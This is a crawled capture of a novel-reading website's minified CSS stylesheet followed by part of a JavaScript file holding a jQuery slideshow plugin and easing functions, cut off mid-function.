0}@font-face{font-family:f_qde;font-weight:400;font-style:normal;src:url(/en/common/iconfont.0.4.eot);src:url(../fonts/iconfont.0.4.eot) format('embedded-opentype'),url(../fonts/iconfont.0.4.woff) format('woff'),url(../fonts/iconfont.0.4.ttf) format('truetype'),url(../fonts/iconfont.0.11.svg) format('svg')}.f_mbo{font-weight:700;letter-spacing:.05em}.f_qde{font-family:f_qde}.g_share{line-height:44px;}.g_share a{font-size:24px;line-height:36px;width:36px;height:36px;color:#365899;border:1px solid rgba(66,103,178,0.55);border-radius:50%;background-color:#fff;}.g_share a:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98);}.g_share a:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3);}.g_share ._g:hover{color:#00aaec;}.g_share ._t:hover{color:#f93f2d;}.g_share ._f:hover{color:#4460a0;}.i-ham:before{content:'\e661'}.i-moon:before{content:'\e665'}.i-junshi:before{content:'\e602'}.i-kehuan:before{content:'\e603'}.i-qihuan:before{content:'\e609'}.i-wuxia:before{content:'\e60f'}.i-xianxia:before{content:'\e610'}.i-zhichang:before{content:'\e61c'}.i-erciyuan:before{content:'\e617'}.i-items:before{content:'\e619'}.i-times:before{content:'\d7'}.i-rt:before{content:'\e621'}.i-up:before{content:'\e623'}.i-dn:before{content:'\e624'}.i-lt:before{content:'\e628'}.i-dushi:before{content:'\e62c'}.i-lishi:before{content:'\e62d'}.i-tiyu:before{content:'\e631'}.i-youxi:before{content:'\e634'}.i-lingyi:before{content:'\e641'}.i-xuanhuan:before{content:'\e642'}.i-font-dn:before{content:'\e656'}.i-set:before{content:'\e65b'}.i-font-up:before{content:'\e660'}.i-right:before{content:'\2713'}.i-star:before{content:'\2605'}.i-facebook:before{content:'\66'}.i-googlePlus:before{content:'\67'}.i-twitter:before{content:'\74'}.i-bread:before{content:'\e616'}.i-hr:before{content:'\e61b'}.i-more:before{content:'\bb'}.i-home:before{content:'\e61a'}.i-play:before{content:'\e61d'}.i-lt-thin:before{content:'\e61e'}.i-rt-thin:before{content:'\e666'}.i-logo:before{content:'\e61f'}.i-all:before{content:'\e601'}.i-chapter:before{content:'\e60d'}.i-pen:before{content:'\e633'}.i-others:before{content:'\e60b'}.i-rss:before{content:'\e65d'}.g_row{width:1008px;margin-right:auto;margin-left:auto;padding-right:14px;padding-left:14px;*zoom:1}.g_row .g_col_2{text-align:center}.g_row:after{display:table;clear:both;content:''}.g_col_2,.g_col_3,.g_col_4,.g_col_6,.g_col_7,.g_col_8,.g_col_9{float:left;margin-right:14px;margin-left:14px;*display:inline}.g_col_2{width:140px}.g_col_3{width:224px}.g_col_4{width:308px}.g_col_6{width:476px}.g_col_7{width:560px}.g_col_8{width:644px}.g_col_9{float:none;text-align:center;}.g_td_4_1{float:left;*display:inline}.g_td_4_1{width:25%}.dn,.hidden{display:none}#his{margin-bottom:20px;}.dib{display:inline-block}.tar{text-align:right}.tac{text-align:center}.fl,.inline li{display:inline;float:left}.fr{float:right}.fs12{font-size:12px}.fs14{font-size:14px}.fsi{font-style:italic}.lh1{line-height:1}.lh1d2{line-height:1.2}.lh1d5{line-height:1.5}.lh1d8{line-height:1.8}.p20{padding:20px}.pt2{padding-top:2px}.pt5{padding-top:5px}.pl20{padding-left:20px}.pr20{padding-right:20px}.pb25{padding-bottom:25px}.pb30{padding-bottom:30px}.pr10{padding-right:10px}.pt1{padding-top:1px}.pl5{padding-left:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.mb25{margin-bottom:25px}.mt20{margin-top:20px}.ml30{margin-left:30px}.pt25{padding-top:25px}.pt30{padding-top:30px}.ml10{margin-left:10px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.w50p{width:50%}.w33p{width:33%}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mr5{margin-right:5px}.mr10{margin-right:10px}.mb5{margin-bottom:5px}.mr15{margin-right:15px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.ml20{margin-left:20px}.ml58{margin-left:58px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr58{margin-right:58px}.mb24{margin-bottom:24px}.mt24{margin-top:24px}.fs20{font-size:20px}.fs16{font-size:16px}.fs18{font-size:18px}.fs22{font-size:22px}.fs24{font-size:24px}.fs0{font-size:0}.pb5{padding-bottom:5px}.vam{vertical-align:middle}.pr{position:relative}.pa{position:absolute}.l50p{left:50%}.r50p{right:50%}.r0{right:0}.l0{left:0;}.b0{bottom:0}.t0{top:0}.t50p{top:50%}.r100p{right:100%}.l100p{left:100%}.oh{overflow:hidden}.w100p{width:100%}.h100p{height:100%}.auto{margin-right:auto;margin-left:auto}.db{display:block}.ell{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hisem{display:block;position:absolute;bottom:33px;padding:40px 10px;height:106px;overflow:hidden;line-height:20px;background:rgba(0,0,0,0.45);}.cf,.inline{*zoom:1}.cf:after,.inline:after{display:table;clear:both;content:''}.c_strong{color:#333}.c_sm,.c_small{color:#7f7f7f}.ttu{text-transform:uppercase}.ttc{text-transform:capitalize}.ttl{text-transform:capitalize}.hide{position:absolute;clip:rect(0 0 0 0)}.f_serif{font-family:sans-serif}.h112{height:200px;overflow:auto;text-align:justify;}.det-hd{border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.det-info h1{font-size:40px;max-height:2.6em;max-width:640px;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}.det-info h1 small{font-size:14px;line-height:1;display:inline-block;padding:5px .5em;vertical-align:middle;color:#fff;border-radius:2px;background-color:#ed424b}.det-info .g_thumb{width:300px;height:400px}.det-info ._bts{top:332px}.det-info .bt{min-width:8em;margin-right:21px}.det-info ._tags i{width:1em}.det-h2{font-size:24px;font-weight:700;line-height:1.5;overflow:hidden;margin-right:1em;white-space:nowrap;letter-spacing:.01em;text-overflow:ellipsis}.det-con-ol{margin-bottom:10px;border-top:1px solid #000}.det-con-ol ol{margin-right:-40px}.det-con-ol i{min-width:1.5em;margin-right:.5em;text-align:left}.det-con-ol li{line-height:36px;margin-bottom:-1px;border-bottom:1px solid #ededed}.det-con-ol li a{margin-right:3em}.lst-chapter{max-width:46em}.user{width:980px;margin-right:auto;margin-left:auto;}.w680{width:680px}.r_2{margin-bottom:40px}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:20px;}.pages{text-align:center;padding:10px 5px 10px 0px;margin-bottom:40px;color:#888;}.pages a{overflow:hidden;width:18px;height:18px;white-space:nowrap;text-overflow:ellipsis;color:#4267b2;border:1px solid;border-radius:30px;}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px;}.pages .pgroup,.pages .next,.pages .ngroup,.pages .last{width:44px}.volume{width:100%;text-align:center;font-weight:bold;}.hm-scroll::-webkit-scrollbar{width:8px;}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#f5f6fc;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #f5f6fc}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.rank-chk{float:right;-moz-user-select:none;-ms-user-select:none;user-select:none;}.rank-chk span{font-size:22px;line-height:24px;width:24px;height:24px;transition:transform .2s;transform:scaleY(-1) translateY(-3px);text-align:center;}#dialog{position:fixed!important;top:0px;left:0px;border:1px solid #dcdce2;border-top:3px solid #4267b2;border-radius:5px;background:#fff;font-size:14px;text-align:center;line-height:180%;padding:60px 40px;visibility:hidden;box-shadow:inset 0 0 1px rgba(0,0,0,.1),0 8px 30px 0 rgba(0,0,0,.2);}.j_you_also_like_title{margin-top:30px;}.g_h2 {margin-right: 1em;font-size: 24px;font-weight: 700;line-height: 1.5;overflow: hidden;padding-left: 1px;white-space: nowrap;text-overflow: ellipsis;}.g_book {height: 230px;}.g_book .g_thumb {margin-bottom: 5px;}.g_book .g_h4 {display: -webkit-box;overflow: hidden;max-height: 3em;white-space: nowrap;word-wrap: break-word;text-overflow:ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}.g_h4 {font-size: 16px;}.g_book a, .g_book .g_h4, .g_book .g_h4 a{color: #000;}.g_book ._type {overflow: hidden;white-space: nowrap;text-transform: capitalize;text-overflow: ellipsis;color: #999;}@media screen and (max-width:768px){body{-webkit-text-size-adjust:none;}.g_get_app,.g_bread,.m-update td._au,.m-update th._au,.his-list ._oprate .bt,.lst-item p,.his-list p,.hom-cla a i,.g_hide{display:none}.hom-banner{height:240px;}.g_row{width:100%}.g_row{margin-right:auto;margin-left:auto;padding-right:0;padding-left:0;}.hom-bd{padding-top:20px;}.hom-rec .hom-rec-1st{height:370px;margin-top:15px;}.hom-rec-1st p{max-height:1.5em;}.hon-continue{max-height:170px;}.hisem{height:95px;width:72px;margin:8px 17px;bottom:25px;padding:14px 10px;}.hom-rec li{height:175px;}.g_col_2{width:128px;float:left;margin:14px 0 8px;}.g_col_2 a{width:92px;margin:0 auto;}.hom-rec-1st .hom-thumb{width:150px;height:200px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;max-height:3em;}.hom-rec{height:408px;overflow:hidden;}.hom-books ._type{font-size:12px;width:92px;margin:auto 20px;}.hom-gutter{margin-bottom:1.5rem}#gpt-ad-2{height:100%;width:auto;}.f_mbo{font-size:19px}.m-update td,.m-update th{padding:10px 0 10px 20px;}.m-update td._f,.m-update th._f{padding-left:20px;}.m-update td._l{padding-right:20px;}.m-update ._tit{width:10em;font-size:14px;}.m-update ._rel{width:25em;max-width:25em;}.m-update ._tim{max-width:7em;}.hom-cla a span{writing-mode:initial;}.hom-h1{padding:0 20px;margin-bottom:auto;font-size:1.4rem;}.mt20{margin-top:5px;}.det-info .bt{margin-right:10px;}._bts a{margin-bottom:15px}.g_wrap{width:auto}.g_wrap .g_row{margin-left:auto;}.g_header{height:36px;padding:10px;}.g_header .g_user{padding:2px 0 2px 6px;}.g_logo{padding:6px;}.g_header .g_logo{margin-right:8px}.g_logo svg{font-size:24px;}.g_hd_link{padding:8px 6px;}.g_user ._hd{width:32px;height:32px;}.hom-bd:before{left:0;width:100%;margin-left:auto}.det-info{padding:0}.g_col_4{margin:auto;width:256px;}.pt25{padding-top:0;margin-bottom:0;}.cover{width:100%;float:none;z-index:1;height:15.78rem;background:linear-gradient(to bottom,rgba(117,116,111,0.3),rgba(245,246,252,0));text-align:center;position:relative;}.cover:before{display:block;content:''}.cover span{width:9.375rem;height:12.5rem;margin-top:2.625rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0;}.cover span img{z-index:1;position:absolute;bottom:0;left:0;}.cover span:after,.cover span:before{position:absolute;right:0;left:0;width:100%;content:''}.cover span:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.cover span:after{bottom:0;height:100%;background-color:#f5f5f5}::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}.det-info h1{line-height:1.33333;font-size:1.5rem;text-align:center;margin-bottom:1rem;max-width:none;display:block;white-space:inherit;}.ell strong{position:relative;display:inline-block;margin:0 2.4rem;padding-bottom:2em;text-align:center;}._tags{text-align:center;}._tags span{position:absolute;font-size:12px;bottom:0;left:50%;overflow:hidden;width:6em;margin-left:-3em;white-space:nowrap;text-overflow:ellipsis;}.g_share{float:none;display:inline-block;}.fs20{font-size:1.75em;}.pb30{padding-bottom:0}.pb20{padding:0rem 2rem;}.det-con-ol{padding:0rem 2rem;padding-top:1rem;margin-top:1.5rem;}.lbxxyx_s{padding:0rem 2rem;}.det-con-ol ol{margin-right:auto}.det-con-ol li{line-height:34px;}.det-con-ol li a{margin-right:auto;font-size:16px}.det-info .g_thumb{width:11.23rem;height:14.97rem;}.det-info ._bts{top:auto;position:inherit;text-align:center;}.g_col_8{padding:4.125rem 2rem 1.125rem;width:auto;float:none;margin-right:auto;margin-left:auto}.h112{height:auto;}.w33p{width:50%}.g_col_9{width:100%;float:none;margin-right:auto;margin-left:auto;}#lv-container{padding:20px}.g_footer p{padding:0 20px;text-align:center;}.ser-wrap{margin:0 20px;max-width:none}.lst-chapter{white-space:normal}.g_book{height:auto;}.g_sub_hd{margin-bottom:19px;margin-top:20px;padding:0px 20px;padding-bottom:15px;min-height:auto;}.g_sub_hd h1{font-size:2.25rem;padding-bottom:5px;line-height:2.5rem;}.g_sub_hd ._tab{padding-top:0;white-space:normal;}.g_sub_hd ._tab a{margin-right:.5em;padding-bottom:0px;}.g_sub_hd p{font-size:14px}.g_col_6{width:auto}.lst-item{height:125px;padding-left:114px;}.lis-mn li{width:44%;margin-bottom:20px;}.lst-item .g_thumb{width:97px;height:125px;}.lst-item h2{font-size:1.25rem;line-height:1.2;}.g_col_6{margin-right:20px;margin-left:20px;}.lst-item ._p{max-height:4.3em;}.ser-ret li{padding-right:0;padding-left:130px;}.ser-ret h3{font-size:1em;white-space:normal;margin-bottom:auto;padding-top:0}.ser-ret p{font-size:14px;white-space:normal;}._tags strong{padding-bottom:0}.pt2 span{position:initial;margin-left:auto;}.g_sub_hd ._shadow{right:65%;font-size:95px;}.book-detail-x{position:relative;overflow:hidden;}.book-cover-blur{clip:auto;position:absolute;width:100%;height:15.78rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));}#dialog{padding:10px 5px}.boo-pop{width:97%;}.g_ipad{width:124px;}}@media screen and (max-width:736px){.hisem{margin:8px 15px;}.hom-rec-1st{width:244px;}.g_col_2{width:122px;}.w33p{width:100%}.hom-rec-1st p{max-height:7.5em;}}@media screen and (max-width:667px){.hisem{margin:8px 9px;}.m-update ._rel{max-width:19.5em;}.g_col_2{width:111px;}.hom-rec-1st{width:222px;}}@media screen and (max-width:640px){.g_sub_hd ._shadow{display:none}.g_msg{display:none;}.hon-continue{max-height:250px;}.hisem{height:172px;width:130px;margin:8px 32px;bottom:25px;}.hom-rec{height:auto;}.hom-rec-1st .hom-thumb{width:200px;height:260px;}.hom-rec .hom-rec-1st{margin-bottom:20px;height:520px;}.hom-rec li{height:270px;}.hom-h2{font-size:16px;}.hom-books ._type{margin:auto 35px;}.g_col_2 a{width:150px;}.g_col_2{width:33.3%;}.hom-rec-1st{float:none;width:auto;}.hom-thumb{width:150px;height:200px;}.g_thumb_list{margin-top:15px}.hom-cla a span{display:inline;writing-mode:vertical-rl;}.m-update ._rel{max-width:18em;}._tags strong{margin:0 2rem;}.lis-mn li{width:auto;}}@media screen and (max-width:480px){.m-update td._re,.m-update th._re{display:none;}.hisem{width:94px;margin:10px 20px;padding:13px 13px;height:134px;bottom:23px;}.hon-continue{max-height:200px;}.g_col_2 a{width:120px;}.hom-thumb{width:120px;height:160px;}.hom-rec .hom-rec-1st{height:520px;}.boo-pop{width:95%;}.hom-books ._type{margin:auto 20px;}.hom-rec li{height:220px;}.hom-h2{font-size:14px;max-height:2.8em;}.lst-chapter{display: inherit;line-height: 1.8;}.rank-chk {position: relative;} .rank-chk span{display: block; position: absolute; bottom: -5px; right: -5px; font-size: 28px;}.hom-rec .hom-rec-1st{height:510px;}.m-update ._tit{max-width:23.5em;}.pt2 span{position:absolute;margin-left:-3.2em;}._tags strong{margin:0 2.4rem;padding-bottom:2em;}.ml0{margin:auto}}@media screen and (max-width:414px){.hon-continue{max-height:175px;}.hisem{width:82px;margin:0px 23px;padding:10px 5px;height:103px;bottom:33px;}.hom-rec li{height:175px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;}.g_col_2 a{width:92px;}.m-update ._tit{width:13em;}.hom-books ._type{margin:auto 24px;}.hom-rec-1st .hom-thumb{width:180px;height:240px;}.ell strong{margin:0 1.7rem;}}@media screen and (max-width:375px){.hisem{margin:0px 16px;}.hom-books ._type{margin:auto 18px;}.boo-pop{width:90%;}.m-update ._tit{width:10em;}.ell strong{margin:0 1.4rem;}}@media screen and (max-width:360px){.hisem{margin:0px 14px;bottom:33px;}.m-update ._tit{width:9em;}.hom-books ._type{margin:auto 15px;}.hom-rec .hom-rec-1st{height:510px;}.ell strong{margin:0 1.3rem;}.boo-pop{width:86%;}}@media screen and (max-width:320px){.g_lib{display:none}.hon-continue{max-height:165px;}.hisem{width:68px;bottom:33px;padding:10px 5px;margin:0px 14px;height:94px;}.m-update td,.m-update th{padding:10px 0 10px 15px;}.g_header{font-size:15px;}.m-update td._f,.m-update th._f{padding-left:15px;}.m-update td._l{padding-right:10px;}.m-update ._tit{width:8em;}.g_col_2 a{width:78px;}.hom-thumb{width:78px;height:114px;}.ell strong{margin:0 1rem;}.det-info .bt{margin-right:1px;}}@media (max-width:1680px){.hom-banner{height:360px;}}@media (max-width:1440px){.hom-banner{height:320px;}}@media (max-width:1280px){.hom-banner{height:280px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/astyle/wap.js
body_size: 7382
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 